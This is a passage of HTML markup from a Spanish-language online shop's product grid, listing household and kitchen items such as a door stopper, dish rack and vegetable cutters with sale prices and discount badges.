        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23764851753260__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=165 165w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=360 360w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=533 533w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=720 720w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=940 940w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=1066 1066w,//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573 1080w
                "
                src="//sahrostore.com/cdn/shop/files/LUNCHBAG_4.jpg?v=1688353573&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="TOPE PROTECTOR PARA PUERTAS"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=165 165w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=360 360w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=533 533w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=720 720w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=940 940w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=1066 1066w,//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505 1080w
                  "
                  src="//sahrostore.com/cdn/shop/files/LUNCHBAG_11.jpg?v=1688356505&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tope-protector-para-puertas"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8428768821548"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8428768821548 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8428768821548"
              >
                TOPE PROTECTOR PARA PUERTAS
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8428768821548"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>35%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8428768821548"
            
          >
            <a
              href="/products/tope-protector-para-puertas"
              id="CardLink-template--23764851753260__main-collection-product-grid-8428768821548"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8428768821548 Badge-template--23764851753260__main-collection-product-grid-8428768821548"
            >
              TOPE PROTECTOR PARA PUERTAS
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        A partir de $45.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        A partir de $45.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $70.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8428768821548"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=165 165w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=360 360w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=533 533w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=720 720w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=940 940w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=1066 1066w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346 1080w
                "
                src="//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_2.webp?v=1712075346&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="ESCURRIDOR DE PLATOS ENROLLABLE"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=165 165w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=360 360w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=533 533w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=720 720w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=940 940w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=1066 1066w,//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295 1080w
                  "
                  src="//sahrostore.com/cdn/shop/files/CONTENIDO-SAHRO-_1.webp?v=1712079295&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/escurridor-de-platos-enrollable-multiuso"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8206920614188"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8206920614188 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8206920614188"
              >
                ESCURRIDOR DE PLATOS ENROLLABLE
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8206920614188"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>23%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8206920614188"
            
          >
            <a
              href="/products/escurridor-de-platos-enrollable-multiuso"
              id="CardLink-template--23764851753260__main-collection-product-grid-8206920614188"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8206920614188 Badge-template--23764851753260__main-collection-product-grid-8206920614188"
            >
              ESCURRIDOR DE PLATOS ENROLLABLE
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $52.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $52.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $69.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8206920614188"
              class="badge badge--bottom-left color-accent-2"
            >
              23%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 2;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884&width=165 165w,//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884&width=360 360w,//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884&width=533 533w,//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884&width=720 720w,//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884 794w
                "
                src="//sahrostore.com/cdn/shop/files/il_794xN.3444701454_1rvp.jpg?v=1683523884&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="794"
                height="794"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/files/f82a95668260feb8a8447babe70b94cf.jpg?v=1683666150&width=165 165w,//sahrostore.com/cdn/shop/files/f82a95668260feb8a8447babe70b94cf.jpg?v=1683666150&width=360 360w,//sahrostore.com/cdn/shop/files/f82a95668260feb8a8447babe70b94cf.jpg?v=1683666150 499w
                  "
                  src="//sahrostore.com/cdn/shop/files/f82a95668260feb8a8447babe70b94cf.jpg?v=1683666150&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="499"
                  height="500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cortador-de-vegetales-multifuncional"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8312175952172"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8312175952172 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8312175952172"
              >
                CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8312175952172"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>27%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8312175952172"
            
          >
            <a
              href="/products/cortador-de-vegetales-multifuncional"
              id="CardLink-template--23764851753260__main-collection-product-grid-8312175952172"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8312175952172 Badge-template--23764851753260__main-collection-product-grid-8312175952172"
            >
              CORTADOR DE VEGETALES NICER DICER PLUS 11 PIEZAS
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $69.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $69.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $95.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8312175952172"
              class="badge badge--bottom-left color-accent-2"
            >
              27%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 3;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.72072072072073%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.72072072072073%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174434.png?v=1678835589&width=165 165w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174434.png?v=1678835589&width=360 360w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174434.png?v=1678835589&width=533 533w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174434.png?v=1678835589 555w
                "
                src="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174434.png?v=1678835589&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="MARCADOR DE JUNTAS"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="555"
                height="559"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174525.png?v=1678835589&width=165 165w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174525.png?v=1678835589&width=360 360w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174525.png?v=1678835589&width=533 533w,//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174525.png?v=1678835589 556w
                  "
                  src="//sahrostore.com/cdn/shop/products/Capturadepantalla2023-03-14174525.png?v=1678835589&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="556"
                  height="561"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/marcador-de-juntas-or84"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207372714284"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8207372714284 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8207372714284"
              >
                MARCADOR DE JUNTAS
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8207372714284"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>28%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8207372714284"
            
          >
            <a
              href="/products/marcador-de-juntas-or84"
              id="CardLink-template--23764851753260__main-collection-product-grid-8207372714284"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8207372714284 Badge-template--23764851753260__main-collection-product-grid-8207372714284"
            >
              MARCADOR DE JUNTAS
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $34.990
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $34.990
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $49.200
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8207372714284"
              class="badge badge--bottom-left color-accent-2"
            >
              28%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 4;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_12.jpg?v=1680562876&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="PICADOR DE VEGETALES MULTIFUNCIONAL"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_13.jpg?v=1680562876&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/picador-de-vegetales-multifuncional"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251031453996"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8251031453996 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251031453996"
              >
                PICADOR DE VEGETALES MULTIFUNCIONAL
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8251031453996"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>20%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23764851753260__main-collection-product-grid-8251031453996"
            
          >
            <a
              href="/products/picador-de-vegetales-multifuncional"
              id="CardLink-template--23764851753260__main-collection-product-grid-8251031453996"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23764851753260__main-collection-product-grid-8251031453996 Badge-template--23764851753260__main-collection-product-grid-8251031453996"
            >
              PICADOR DE VEGETALES MULTIFUNCIONAL
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $87.000
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $87.000
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $110.000
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge top left"><span
              id="Badge-template--23764851753260__main-collection-product-grid-8251031453996"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item animate-item animate-item--child" style='--index: 5;'>
                  
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-accent-2 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142 1080w
                "
                src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_8.jpg?v=1680560142&width=533"
                sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BOLSA PLEGABLE PARA CLOSET"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=165 165w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=360 360w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=533 533w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=720 720w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=940 940w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=1066 1066w,//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780 1080w
                  "
                  src="//sahrostore.com/cdn/shop/products/CONTENIDOSAHRO_9.jpg?v=1680560780&width=533"
                  sizes="(min-width: 1200px) 267px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/bolsa-plegable-para-closet"
                id="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8250966114604"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23764851753260__main-collection-product-grid-8250966114604 NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8250966114604"
              >
                BOLSA PLEGABLE PARA CLOSET
              </a>
            </h3>
          </div>
          <div class="card__badge top left">
                <span
                  id="NoMediaStandardBadge-template--23764851753260__main-collection-product-grid-8250966114604"
                  class="badge badge--bottom-left color-accent-2"
                >
                  
                  
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-accent-2"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>11%</span>
                </span></div>
        </div>
      </div>
